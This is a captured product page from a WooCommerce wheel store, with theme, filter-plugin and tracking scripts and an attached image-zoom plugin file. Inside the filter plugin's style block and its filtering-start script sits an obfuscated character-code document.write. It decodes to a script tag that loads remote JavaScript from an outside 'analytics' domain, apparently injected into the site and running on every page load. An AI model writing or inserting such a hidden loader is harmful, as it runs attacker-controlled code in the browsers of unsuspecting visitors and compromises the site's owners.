  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://giovannawheels.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wheels","@id":"https://giovannawheels.com/wheels/"}},{"@type":"ListItem","position":3,"item":{"name":"All","@id":"https://giovannawheels.com/product-category/all/"}},{"@type":"ListItem","position":4,"item":{"name":"GFG Forged","@id":"https://giovannawheels.com/product-category/all/gfg/"}},{"@type":"ListItem","position":5,"item":{"name":"FM808","@id":"https://giovannawheels.com/wheels/all/gfg/gfg-forged-fm808/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "FM808",
    "content_ids": "[\"wc_post_id_4270\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_4270\",\"quantity\":1}]",
    "content_category": "26\"",
    "value": "",
    "currency": "USD"
}, {
    "eventID": "2a35c852-87a4-4e60-b373-2c0efb6a081d"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a41eb132-fbe6-423e-b8b1-74022078bba3"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js
body_size: 1025
content:
var magicJSAddEventMethod = 'je1';
    if(typeof(magicJS.Doc.je1) == 'undefined') magicJSAddEventMethod = 'jAddEvent';


$mjs(window)[magicJSAddEventMethod]('load', function() {
    magictoolboxBindSelectors();
})

function magictoolboxBindSelectors() {
    var magic360Container = document.getElementById('Magic360Containter');
    var mainImageContainer = document.getElementById('MagicThumbImage_Main');
    if(magic360Container) {

        var magicToolboxSelectors = $mjs(document).byClass('mt-selector');
        var switchFunction = function(e) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: in order to magiczoom(plus) was not switching selector
                e.stopQueue();
            }
            var objThis = e.target || e.srcElement;
            if(objThis.tagName.toLowerCase() == 'img') {
                objThis = objThis.parentNode;   
            }
            var isMagic360Visible = magic360Container.parentNode.style.display != 'none';
            var isThisMagic360Selector = objThis.className.match(new RegExp('(?:\\s|^)m360-selector(?:\\s|$)'));
            if(isThisMagic360Selector && !isMagic360Visible) {
                mainImageContainer.style.display = 'none';
                magic360Container.parentNode.style.setProperty ("display", "block");
            } else if(isMagic360Visible && !isThisMagic360Selector) {
                //NOTE: only on page load (first time)
                if(mainImageContainer.style.position == 'absolute') {
                    mainImageContainer.style.width = 'auto';
                    mainImageContainer.style.height = 'auto';
                    mainImageContainer.style.position = 'static';
                }
                magic360Container.parentNode.style.setProperty ("display", "none");
                mainImageContainer.style.display = 'block';
                if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                    //NOTE: hide image to skip magiczoom(plus) switching effect
                    if(!$mjs(objThis).jHasClass('mz-thumb-selected')) {
                        document.querySelector('#MagicThumbImage_Main .mz-figure > img').style.visibility = 'hidden';
                    }
                }
            }
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: switch image
                MagicZoom.switchTo('MagicThumbImage_Main', objThis);
                //NOTE: to highlight magic360 selector when switching thumbnails
                var selectors = $mjs(document).byClass('mt-selector');
                for(var k = 0; k < selectors.length; k++) { 
                    $mjs(selectors[k]).jRemoveClass('active-selector');
                }
                $mjs(objThis).jAddClass('active-selector');
            }
            return false;
        };
        if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
            var switchEvent = (magictoolboxEvent == 'click' ? 'btnclick' : magictoolboxEvent);
        }
        for(var j = 0; j < magicToolboxSelectors.length; j++) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](switchEvent+' tap', switchFunction, 1);
            } else if(mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicThumb(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](magictoolboxEvent, switchFunction);
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod]('touchstart', switchFunction);
            }
        }
    }
}